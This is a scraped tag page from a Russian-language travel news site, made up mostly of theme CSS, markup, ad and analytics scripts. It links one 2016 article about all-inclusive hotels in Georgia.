                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #edcb21;
                }.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #edcb21;
                }.tdi_32 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #edcb21;
                }.tdi_32 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #edcb21;
                }@media (min-width: 768px) {
                    .tdi_32 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tourismetc.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Поиск</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33"   >
<style>

/* inline tdc_css att */

.tdi_33{
margin-right:40px !important;
margin-left:40px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-right:25px !important;
margin-left:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_33 i{
				    font-size: 15px;
				    text-align: center;
				
				    width: 15px;
				    height: 15px;
				    line-height: 15px;
				}.tdi_33 i,
				.tdi_33 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_33{
				    display: inline-block;
				}
</style>
<style>
.tdi_34{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_34:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.5);
				}.tdi_34 svg{
				    fill: rgba(255,255,255,0.5);
				}.tdi_34 svg *{
				    fill: inherit;
				}body .tdi_33:hover .tdi_34:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_33:hover .tdi_34 svg{
				    fill: @text_hover_color;
				}body .tdi_33:hover .tdi_34 svg *{
				    fill: inherit;
				}.tdi_33:hover .tdi_34:before{
				    color: rgba(255,255,255,0.5);
				}.tdi_33:hover .tdi_34 svg{
				    fill: rgba(255,255,255,0.5);
				}.tdi_33:hover .tdi_34 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_34 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_35{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_36 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_36 .tdm-social-item i.td-icon-twitter,
				.tdi_36 .tdm-social-item i.td-icon-linkedin,
				.tdi_36 .tdm-social-item i.td-icon-pinterest,
				.tdi_36 .tdm-social-item i.td-icon-blogger,
				.tdi_36 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_36 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_36 .tdm-social-item i,
				.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{
					color: #edcb21;
				}.tdi_36 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tourismetc/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/tourismetc/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_38{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tourismetc.com/">Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Теги</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">грузия</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Тег: грузия</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tourismetc.com/v-gruzii-poyavitsya-bolshe-oteley-all-inclusive/" rel=" bookmark" class="td-image-wrap " title="В Грузии появится больше отелей all inclusive" ><img width="324" height="160" class="entry-thumb" src="https://tourismetc.com/wp-content/uploads/2016/02/georgia-689397_960_720-324x160.jpg"  srcset="https://tourismetc.com/wp-content/uploads/2016/02/georgia-689397_960_720-324x160.jpg 324w, https://tourismetc.com/wp-content/uploads/2016/02/georgia-689397_960_720-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="В Грузии появится больше отелей all inclusive" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tourismetc.com/v-gruzii-poyavitsya-bolshe-oteley-all-inclusive/" rel="bookmark" title="В Грузии появится больше отелей all inclusive">В Грузии появится больше отелей all inclusive</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-20T16:30:57+03:00" >20.02.2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-9" class="widget_text td_block_template_1 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- torismetc-300-250-post-sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6142747840953461"
     data-ad-slot="9803797832"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- torismetc-300-250-post-sidebar-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6142747840953461"
     data-ad-slot="6431529031"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Tourismetc.com · 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69715433644d7
    -->

    <script type='text/javascript' src='https://tourismetc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tourismetc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32256469-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32256469-3');
</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#edcb21","form_border_color":"#edcb21","title_txt_hover":"#000000","btn_bg_h":"#edcb21","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#edcb21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#edcb21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#edcb21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v5QRuidDU4YzDAfbcn8dFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034806582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tourismetc.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1
body_size: 281737
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};var tdAnalytics={};
(function(){tdAnalytics={_fbPixelId:"",_gaTrackingId:"",_gaErrors:[],_fbErrors:[],init:function(){!0!==tdAnalytics._inIframe()&&("undefined"!==typeof window.dataLayer&&window.dataLayer.forEach(function(a,b,c){"config"===a[0]&&(tdAnalytics._gaTrackingId=a[1])}),"undefined"!==typeof fbq&&setTimeout(function(){tdAnalytics._fbPixelId=fbq.getState().pixels[0].id},500),jQuery("body").on("click",".tdm_block_button .tds-button .tdm-btn, .tdm_block_icon_box .tds-button .tdm-btn, .td_block_single_image .td_single_image_bg, .tds-newsletter .tdn-btn-wrap button",
function(a){a.target.classList.contains("tdn-submit-btn")||a.preventDefault();var b=jQuery(this),c={ga:{},fb:{},eventTarget:"",eventTargetAtt:a.target.getAttribute("target")};a.target.classList.contains("tdm-btn-text")?c.eventTarget=a.target.parentElement.getAttribute("href"):c.eventTarget=a.target.getAttribute("href");void 0!==b.data("ga-event-action")&&(c.ga.eventAction=b.data("ga-event-action"));void 0!==b.data("ga-event-cat")&&(c.ga.eventCategory=b.data("ga-event-cat"));void 0!==b.data("ga-event-label")&&
(c.ga.eventLabel=b.data("ga-event-label"));void 0!==b.data("fb-event-name")&&(c.fb.eventName=b.data("fb-event-name"));void 0!==b.data("fb-event-content-name")&&(c.fb.eventContentName=b.data("fb-event-content-name"));tdAnalytics._trackEvent(c)}))},_trackEvent:function(a){"undefined"===typeof a.ga.eventAction&&tdAnalytics._gaErrors.push({errorId:"eventActionError",errorMessage:"Google analytics event action is undefined."});"undefined"===typeof a.ga.eventCategory&&tdAnalytics._gaErrors.push({errorId:"eventCategory",
errorMessage:"Google analytics event category is undefined."});window[window.GoogleAnalyticsObject||"ga"]||tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsPageCode",errorMessage:"Google Analytics code is not loaded on the current page."});""===tdAnalytics._gaTrackingId&&tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsTrackingId",errorMessage:"Google Analytics TrackingId is missing on the current page."});0===tdAnalytics._gaErrors.length&&gtag("event",a.ga.eventAction,{event_category:a.ga.eventCategory,
event_label:a.ga.eventLabel,event_callback:function(){console.log(" %c GA Success","color: green; font-weight: bold;")}});"undefined"===typeof window.fbq&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelPageCode",errorMessage:"Facebook Pixel events code is not loaded on the current page."});""===tdAnalytics._fbPixelId&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelTrackingId",errorMessage:"Facebook Pixel TrackingId is missing on the current page."});"undefined"===typeof a.fb.eventName&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelEventName",
errorMessage:"Facebook pixel standard event name is not set ( undefined )."});0===tdAnalytics._fbErrors.length&&("undefined"!==typeof a.fb.eventContentName?fbq("track",a.fb.eventName,{content_name:a.fb.eventContentName}):fbq("track",a.fb.eventName),console.log(" %c FB track sent","color: green; font-weight: bold;"));setTimeout(function(){a.eventTarget&&("_blank"===a.eventTargetAtt?window.open(a.eventTarget):window.location=a.eventTarget)},150)},_inIframe:function(){try{return window.self!==window.top}catch(a){return!0}},
_displayErrors:function(){if(0<tdAnalytics._gaErrors.length)for(;0<tdAnalytics._gaErrors.length;){var a=tdAnalytics._gaErrors.shift();console.warn(a.errorId+": "+a.errorMessage)}if(0<tdAnalytics._fbErrors.length)for(;0<tdAnalytics._fbErrors.length;)a=tdAnalytics._fbErrors.shift(),console.warn(a.errorId+": "+a.errorMessage)}}})();jQuery(window).ready(function(){tdAnalytics.init()});jQuery.easing.jswing=jQuery.easing.swing;
